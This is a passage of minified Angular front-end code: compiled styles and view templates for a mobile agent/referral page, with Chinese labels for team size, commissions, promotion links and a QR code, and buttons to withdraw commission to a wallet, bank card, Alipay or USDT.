.record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.proxy-index[_ngcontent-%COMP%]{color:#fff;font-size:0}.proxy-index[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]{padding:.3rem .3rem 0;margin-bottom:.9rem;height:3.8rem;font-size:.25rem;color:#fff;background:url(/mobileCFPB/image/user_img/centerTop_bg.png) center/cover no-repeat}.proxy-index[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .unclaimed-money[_ngcontent-%COMP%]{padding:.3rem 0;text-align:center;font-size:.28rem}.proxy-index[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .unclaimed-money[_ngcontent-%COMP%]   .money[_ngcontent-%COMP%]{position:relative;font-weight:700;font-size:.4rem;margin-bottom:.1rem;color:#fdd334}.proxy-index[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .unclaimed-money[_ngcontent-%COMP%]   .money[_ngcontent-%COMP%]   .commissions[_ngcontent-%COMP%]{position:absolute;border-radius:1rem;background-color:transparent;margin-left:.2rem;font-size:.22rem;margin-top:-.05rem}.proxy-index[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .header-intro[_ngcontent-%COMP%]{text-align:center}.proxy-index[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .header-intro[_ngcontent-%COMP%]   .intro-info[_ngcontent-%COMP%]{height:.43rem;font-size:.28rem;font-weight:700}.proxy-index[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .header-intro[_ngcontent-%COMP%]   .intro-name[_ngcontent-%COMP%]{font-size:.22rem}.proxy-index[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .link-menu[_ngcontent-%COMP%]{padding:.3rem .5rem 0;margin-top:.4rem;height:1.6rem;text-align:center;font-size:.28rem;border-radius:1rem;box-shadow:0 .08rem .26rem 0 rgba(255,255,255,.41);background:#930008}.proxy-index[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .link-menu[_ngcontent-%COMP%]   .link-icon[_ngcontent-%COMP%]{height:.7rem}.proxy-index[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .link-menu[_ngcontent-%COMP%]   .link-icon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.7rem}.proxy-index[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .link-menu[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff}.proxy-index[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{font-size:.28rem;font-weight:700;color:#fff}.proxy-index[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{float:right;font-size:.23rem;font-weight:400;color:#fdd334}.proxy-index[_ngcontent-%COMP%]   .invite[_ngcontent-%COMP%]{padding:.3rem .3rem 0;font-size:.22rem}.proxy-index[_ngcontent-%COMP%]   .invite[_ngcontent-%COMP%]   .invite-main[_ngcontent-%COMP%]{margin-top:.3rem;height:2rem}.proxy-index[_ngcontent-%COMP%]   .invite[_ngcontent-%COMP%]   .invite-main[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{vertical-align:top}.proxy-index[_ngcontent-%COMP%]   .invite[_ngcontent-%COMP%]   .invite-main[_ngcontent-%COMP%]   .left-wrapper[_ngcontent-%COMP%]{display:inline-block;width:29%;height:100%;background:#fff}.proxy-index[_ngcontent-%COMP%]   .invite[_ngcontent-%COMP%]   .invite-main[_ngcontent-%COMP%]   .left-wrapper[_ngcontent-%COMP%]   .qr-code[_ngcontent-%COMP%]{display:flex;height:100%;justify-content:center;align-items:center}.proxy-index[_ngcontent-%COMP%]   .invite[_ngcontent-%COMP%]   .invite-main[_ngcontent-%COMP%]   .right-wrapper[_ngcontent-%COMP%]{display:inline-block;width:71%;height:100%;padding-left:.13rem;color:#fff}.proxy-index[_ngcontent-%COMP%]   .invite[_ngcontent-%COMP%]   .invite-main[_ngcontent-%COMP%]   .right-wrapper[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{width:1.3rem;font-size:.26rem;font-weight:700;color:#fdd334}.proxy-index[_ngcontent-%COMP%]   .invite[_ngcontent-%COMP%]   .invite-main[_ngcontent-%COMP%]   .right-wrapper[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{padding-left:.2rem;background:#930008}.proxy-index[_ngcontent-%COMP%]   .invite[_ngcontent-%COMP%]   .invite-main[_ngcontent-%COMP%]   .right-wrapper[_ngcontent-%COMP%]   .invite-link[_ngcontent-%COMP%]{white-space:nowrap;height:.5rem;line-height:.5rem;font-size:.2rem;overflow:hidden;text-overflow:ellipsis}.proxy-index[_ngcontent-%COMP%]   .invite[_ngcontent-%COMP%]   .invite-main[_ngcontent-%COMP%]   .right-wrapper[_ngcontent-%COMP%]   .invite-text[_ngcontent-%COMP%]{padding-top:.1rem;padding-right:.1rem;margin-top:.1rem;height:1.4rem;line-height:1.3;font-size:.22rem;overflow:auto}.proxy-index[_ngcontent-%COMP%]   .green-text[_ngcontent-%COMP%]{color:#3bb740}.proxy-index[_ngcontent-%COMP%]   .tips[_ngcontent-%COMP%]{padding:.3rem;line-height:.32rem;font-size:.22rem;text-align:justify;color:#fff}.proxy-index[_ngcontent-%COMP%]   .chart-wrapper[_ngcontent-%COMP%]{padding:.2rem;font-size:.28rem}.proxy-index[_ngcontent-%COMP%]   .chart-wrapper[_ngcontent-%COMP%]   .team-form[_ngcontent-%COMP%]{padding:.2rem 0 .3rem}.proxy-index[_ngcontent-%COMP%]   .chart-wrapper[_ngcontent-%COMP%]   .team-form[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{height:100%}.proxy-index[_ngcontent-%COMP%]   .chart-wrapper[_ngcontent-%COMP%]   .team-form[_ngcontent-%COMP%]   .teamCanvas[_ngcontent-%COMP%]{width:3.2rem;height:3.2rem}.proxy-index[_ngcontent-%COMP%]   .chart-wrapper[_ngcontent-%COMP%]   .team-form[_ngcontent-%COMP%]   .team-info[_ngcontent-%COMP%]{padding-top:.38rem}.proxy-index[_ngcontent-%COMP%]   .chart-wrapper[_ngcontent-%COMP%]   .team-form[_ngcontent-%COMP%]   .team-info[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{font-size:.22rem;color:#fff}.proxy-index[_ngcontent-%COMP%]   .chart-wrapper[_ngcontent-%COMP%]   .team-form[_ngcontent-%COMP%]   .team-info[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{width:.22rem}.proxy-index[_ngcontent-%COMP%]   .chart-wrapper[_ngcontent-%COMP%]   .team-form[_ngcontent-%COMP%]   .team-info[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .special-color[_ngcontent-%COMP%]{color:#fdd334}.proxy-index[_ngcontent-%COMP%]   .chart-wrapper[_ngcontent-%COMP%]   .team-form[_ngcontent-%COMP%]   .team-info[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .increase-data[_ngcontent-%COMP%]{margin-top:.35rem}.proxy-index[_ngcontent-%COMP%]   .chart-wrapper[_ngcontent-%COMP%]   .team-form[_ngcontent-%COMP%]   .team-info[_ngcontent-%COMP%]   .team-member[_ngcontent-%COMP%]{margin-top:.6rem}.proxy-index[_ngcontent-%COMP%]   .chart-wrapper[_ngcontent-%COMP%]   .team-form[_ngcontent-%COMP%]   .team-info[_ngcontent-%COMP%]   .team-member[_ngcontent-%COMP%]   .special-color[_ngcontent-%COMP%]{color:#fdd334}']],data:{}});function K(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"button",[["class","commissions"],["nz-button",""],["nzSize","small"],["nzType","default"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=0!=(n.component.showModel=!0)&&o),o}),M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(2,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzType:[0,"nzType"],nzSize:[1,"nzSize"]},null),o.Pb(603979776,1,{listOfIconElement:1}),(n()(),o.Rb(-1,0,["\u63d0\u53d6\u4f63\u91d1"]))],(function(n,t){n(t,2,0,"default","small")}),(function(n,t){n(t,0,0,o.Jb(t,2).nzWave)}))}function X(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,17,"div",[["class","header-intro"],["nz-row",""],["nzJustify","space-around"],["nzType","flex"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(2,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],{nzType:[0,"nzType"],nzJustify:[1,"nzJustify"]},null),(n()(),o.xb(3,0,null,null,6,"div",[["nz-col",""],["nzSpan","12"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(5,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(6,0,null,null,1,"p",[["class","intro-info"]],null,null,null,null,null)),(n()(),o.Rb(7,null,["",""])),(n()(),o.xb(8,0,null,null,1,"p",[["class","intro-name"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u56e2\u961f\u4eba\u6570"])),(n()(),o.xb(10,0,null,null,7,"div",[["nz-col",""],["nzSpan","12"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(12,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(13,0,null,null,2,"p",[["class","intro-info"]],null,null,null,null,null)),(n()(),o.Rb(14,null,["",""])),o.Nb(15,2),(n()(),o.xb(16,0,null,null,1,"p",[["class","intro-name"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u7d2f\u8ba1\u63d0\u4f63"]))],(function(n,t){n(t,2,0,"flex","space-around"),n(t,5,0,"12"),n(t,12,0,"12")}),(function(n,t){var e=t.component;n(t,7,0,(null==e.proxy.proxyInfo?null:e.proxy.proxyInfo.teamNum)+(null==e.proxy.proxyInfo?null:e.proxy.proxyInfo.directNum));var l=o.Sb(t,14,0,n(t,15,0,o.Jb(t.parent,0),null==e.proxy.proxyInfo?null:e.proxy.proxyInfo.totalCommission,"1.2-2"));n(t,14,0,l)}))}function Q(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,17,"div",[["class","header-intro"],["nz-row",""],["nzJustify","space-around"],["nzType","flex"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(2,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],{nzType:[0,"nzType"],nzJustify:[1,"nzJustify"]},null),(n()(),o.xb(3,0,null,null,6,"div",[["nz-col",""],["nzSpan","12"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(5,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(6,0,null,null,1,"p",[["class","intro-info"]],null,null,null,null,null)),(n()(),o.Rb(7,null,["",""])),(n()(),o.xb(8,0,null,null,1,"p",[["class","intro-name"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u56e2\u961f\u4eba\u6570"])),(n()(),o.xb(10,0,null,null,7,"div",[["nz-col",""],["nzSpan","12"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(12,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(13,0,null,null,2,"p",[["class","intro-info"]],null,null,null,null,null)),(n()(),o.Rb(14,null,["",""])),o.Nb(15,2),(n()(),o.xb(16,0,null,null,1,"p",[["class","intro-name"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u7d2f\u8ba1\u63d0\u4f63"]))],(function(n,t){n(t,2,0,"flex","space-around"),n(t,5,0,"12"),n(t,12,0,"12")}),(function(n,t){var e=t.component;n(t,7,0,(null==e.proxy.proxyInfo?null:e.proxy.proxyInfo.teamNum)+(null==e.proxy.proxyInfo?null:e.proxy.proxyInfo.directNum));var l=o.Sb(t,14,0,n(t,15,0,o.Jb(t.parent,0),null==e.proxy.proxyInfo?null:e.proxy.proxyInfo.totalCommission,"1.2-2"));n(t,14,0,l)}))}function Z(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,7,"div",[["nz-col",""],["nzSpan","6"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,3).onClick()&&l),l}),null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(2,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),o.wb(3,16384,null,0,T.q,[T.p,T.a,[8,null],o.F,o.k],{routerLink:[0,"routerLink"]},null),(n()(),o.xb(4,0,null,null,1,"div",[["class","link-icon"]],null,null,null,null,null)),(n()(),o.xb(5,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(6,0,null,null,1,"p",[["class","link-name"]],null,null,null,null,null)),(n()(),o.Rb(7,null,["",""]))],(function(n,t){n(t,2,0,"6"),n(t,3,0,t.context.$implicit.link)}),(function(n,t){n(t,5,0,t.component.config.baseMobileImgUrl+t.context.$implicit.icon),n(t,7,0,t.context.$implicit.name)}))}function nn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","default"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.goCommission("alipay")&&o),o}),M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(2,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),o.Pb(603979776,4,{listOfIconElement:1}),(n()(),o.Rb(-1,0,["\u63d0\u4f63\u81f3\u652f\u4ed8\u5b9d"]))],(function(n,t){n(t,2,0,"","default",t.component.basic.ovalButton?"round":"","large")}),(function(n,t){n(t,0,0,o.Jb(t,2).nzWave)}))}function tn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","default"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.goCommission("usdt")&&o),o}),M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(2,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),o.Pb(603979776,5,{listOfIconElement:1}),(n()(),o.Rb(-1,0,["\u63d0\u4f63\u81f3\u6570\u5b57\u8d27\u5e01\u94b1\u5305"]))],(function(n,t){n(t,2,0,"","default",t.component.basic.ovalButton?"round":"","large")}),(function(n,t){n(t,0,0,o.Jb(t,2).nzWave)}))}function en(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,15,"div",[["class","withdraw-mask"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=0!=(n.component.showModel=!1)&&o),o}),null,null)),(n()(),o.xb(1,0,null,null,14,"div",[["class","withdraw-box"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.goCommission("transfer")&&o),o}),M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(4,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),o.Pb(603979776,2,{listOfIconElement:1}),(n()(),o.Rb(-1,0,["\u8f6c\u5b58\u81f3\u4e2d\u5fc3\u94b1\u5305"])),(n()(),o.xb(7,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","default"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.goCommission("bank")&&o),o}),M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(9,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),o.Pb(603979776,3,{listOfIconElement:1}),(n()(),o.Rb(-1,0,["\u63d0\u4f63\u81f3\u94f6\u884c\u5361"])),(n()(),o.mb(16777216,null,null,1,null,nn)),o.wb(13,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,tn)),o.wb(15,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0,"","primary",e.basic.ovalButton?"round":"","large"),n(t,9,0,"","default",e.basic.ovalButton?"round":"","large"),n(t,13,0,null==e.user.userInfo?null:e.user.userInfo.openAlipay),n(t,15,0,null==e.user.userInfo?null:e.user.userInfo.openUsdt)}),(function(n,t){n(t,2,0,o.Jb(t,4).nzWave),n(t,7,0,o.Jb(t,9).nzWave)}))}function on(n){return o.Tb(0,[o.Lb(0,s.f,[o.v]),(n()(),o.xb(1,0,null,null,151,"div",[["class","proxy-index"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,18,"div",[["class","header"]],null,null,null,null,null)),(n()(),o.xb(3,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(4,null,["\u6b22\u8fce\u60a8\uff01 ",""])),(n()(),o.xb(5,0,null,null,6,"div",[["class","unclaimed-money"]],null,null,null,null,null)),(n()(),o.xb(6,0,null,null,4,"p",[["class","money"]],null,null,null,null,null)),(n()(),o.Rb(7,null,[" \xa5 "," "])),o.Nb(8,2),(n()(),o.mb(16777216,null,null,1,null,K)),o.wb(10,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.Rb(-1,null,[" \u672a\u7ed3\u4f63\u91d1 "])),(n()(),o.mb(16777216,null,null,1,null,X)),o.wb(13,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Q)),o.wb(15,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(16,0,null,null,4,"div",[["class","link-menu"],["nz-row",""],["nzJustify","space-around"],["nzType","flex"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(18,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],{nzType:[0,"nzType"],nzJustify:[1,"nzJustify"]},null),(n()(),o.mb(16777216,null,null,1,null,Z)),o.wb(20,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.xb(21,0,null,null,19,"div",[["class","invite"]],null,null,null,null,null)),(n()(),o.xb(22,0,null,null,1,"p",[["class","title"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u9080\u8bf7\u65b9\u5f0f"])),(n()(),o.xb(24,0,null,null,16,"div",[["class","invite-main"]],null,null,null,null,null)),(n()(),o.xb(25,0,null,null,2,"div",[["class","left-wrapper"]],null,null,null,null,null)),(n()(),o.xb(26,0,null,null,1,"qr-code",[["class","qr-code"],["level","L"]],null,null,null,E.b,E.a)),o.wb(27,573440,null,0,D.a,[o.k],{level:[0,"level"],size:[1,"size"],value:[2,"value"]},null),(n()(),o.xb(28,0,null,null,12,"div",[["class","right-wrapper"]],null,null,null,null,null)),(n()(),o.xb(29,0,null,null,5,"div",[["class","invite-link"]],null,null,null,null,null)),(n()(),o.xb(30,0,null,null,1,"span",[["class","name"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u63a8\u5e7f\u94fe\u63a5\uff1a"])),(n()(),o.xb(32,0,null,null,2,"span",[["ngxClipboard",""]],null,[[null,"cbOnSuccess"],[null,"click"]],(function(n,t,e){var l=!0,r=n.component;return"click"===t&&(l=!1!==o.Jb(n,33).onClick(e.target)&&l),"cbOnSuccess"===t&&(l=!1!==r.copySuccess(null==r.invited?null:r.invited.inviteLink)&&l),l}),null,null)),o.wb(33,212992,null,0,q.a,[q.c],{targetElm:[0,"targetElm"],cbContent:[1,"cbContent"]},{cbOnSuccess:"cbOnSuccess"}),(n()(),o.Rb(34,null,["",""])),(n()(),o.xb(35,0,null,null,5,"div",[["class","invite-text"]],null,null,null,null,null)),(n()(),o.xb(36,0,null,null,1,"span",[["class","name"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u63a8\u5e7f\u6587\u6848\uff1a"])),(n()(),o.xb(38,0,null,null,2,"span",[["ngxClipboard",""]],null,[[null,"cbOnSuccess"],[null,"click"]],(function(n,t,e){var l=!0,r=n.component;return"click"===t&&(l=!1!==o.Jb(n,39).onClick(e.target)&&l),"cbOnSuccess"===t&&(l=!1!==r.copySuccess(null==r.invited?null:r.invited.shareText)&&l),l}),null,null)),o.wb(39,212992,null,0,q.a,[q.c],{targetElm:[0,"targetElm"],cbContent:[1,"cbContent"]},{cbOnSuccess:"cbOnSuccess"}),(n()(),o.Rb(40,null,["",""])),(n()(),o.xb(41,0,null,null,1,"p",[["class","tips"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u957f\u6309\u4e8c\u7ef4\u7801\u53ef\u4fdd\u5b58\u81f3\u76f8\u518c\uff0c\u70b9\u51fb\u63a8\u5e7f\u94fe\u63a5\u6216\u63a8\u5e7f\u6587\u6848\u590d\u5236\u5230\u526a\u8d34\u677f"])),(n()(),o.xb(43,0,null,null,109,"div",[["class","chart-wrapper"]],null,null,null,null,null)),(n()(),o.xb(44,0,null,null,6,"p",[["class","title"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,[" \u56e2\u961f\u7ec4\u6210 "])),(n()(),o.xb(46,0,null,null,4,"span",[["routerLink","/proxy/teamManagement"]],null,[[null,"click"]],(function(n,t,e){var 